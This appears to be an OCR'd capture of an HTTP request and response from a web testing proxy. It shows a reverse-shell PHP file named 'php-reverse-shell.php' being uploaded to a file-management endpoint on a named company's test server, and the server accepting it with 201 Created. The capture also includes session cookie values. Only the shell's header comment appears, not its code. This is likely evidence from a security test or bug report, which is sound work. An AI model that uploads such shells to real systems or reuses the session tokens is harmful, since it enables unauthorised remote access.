 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
\n
1 POST /dsv/sponsor/module/fileManagement/?page=PAGE36964378&cid=FILE_UPLOAD36966058 HTTP/1.1
2 Host: test.onboard.b2b.dsv.com
3 Cookie: APGSID=0000w7LlltCNdrlTembVDT-rw77:d21182fe-c877-4a78-862c-53664c53804a; DSV_PEM_COOKIE=
ffffffff92d2a39a45525d5f4f58455e445a4a42f33b; refresh_token=
COOKIE_LOADED_LOCALE=en-US;
COOKIE_LOCALE_LANG=en-US
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Csrf-Protection: 1
9 Content-Type: multipart/form-data;
boundary=---------------------------419065525737933676861301255270
10 Content-Length: 5736
11 Origin: https://test.onboard.b2b.dsv.com
12 Referer: https://test.onboard.b2b.dsv.com/dsv/sponsor/module/fileManagement
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 -----------------------------419065525737933676861301255270
20 Content-Disposition: form-data; name="file[]"; filename="php-reverse-shell.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 X-XSS-Protection: 1; mode=block
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: font-src 'self' * data:;img-src 'self' http://ibm.com
https://*.kampyle.com/ https://*.coremetrics.com/ https://*.s-bluemix.net/
https://*.optimizely.com https://*.crwdcntrl.net/ https://*.segment.com/ https://*.intercom.io/
https://*.intercomcdn.com/ https://*.tiqcdn.com/ https://*.www.s81c.com/ https://*.mathtag.com/
https://*.cloudfront.net/ https://*.cmcore.com/ https://*.abmr.net/is/ https://*.alexametrics.com/
https://*.truste.com/ https://*.trustarc.com/ https://*.ibm.com data:;script-src 'self'
'unsafe-eval' 'unsafe-inline' https://*.kampyle.com/ https://*.coremetrics.com/
https://*.s-bluemix.net/ https://*.optimizely.com https://*.crwdcntrl.net/ https://*.segment.com/
https://*.intercom.io/ https://*.intercomcdn.com/ https://*.tiqcdn.com/ https://*.www.s81c.com/
https://*.mathtag.com/ https://*.cloudfront.net/ https://*.cmcore.com/ https://*.abmr.net/is/
https://*.alexametrics.com/ https://*.truste.com/ https://*.trustarc.com/
https://*.ibm.com;child-src 'self' https://*.kampyle.com/ https://*.coremetrics.com/
https://*.s-bluemix.net/ https://*.optimizely.com https://*.crwdcntrl.net/ https://*.segment.com/
https://*.intercom.io/ https://*.intercomcdn.com/ https://*.tiqcdn.com/ https://*.www.s81c.com/
https://*.mathtag.com/ https://*.cloudfront.net/ https://*.cmcore.com/ https://*.abmr.net/is/
https://*.alexametrics.com/ https://*.truste.com/ https://*.trustarc.com/ https://*.ibm.com;
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: -1
9 Content-Language: en-US
10 Date: Fri, 07 Jul 2023 16:35:29 GMT
11 Strict-Transport-Security: max-age=31536000
12 Strict-Transport-Security: max-age=157680000
13 Content-Length: 25
14
15 OK
16 php-reverse-shell.php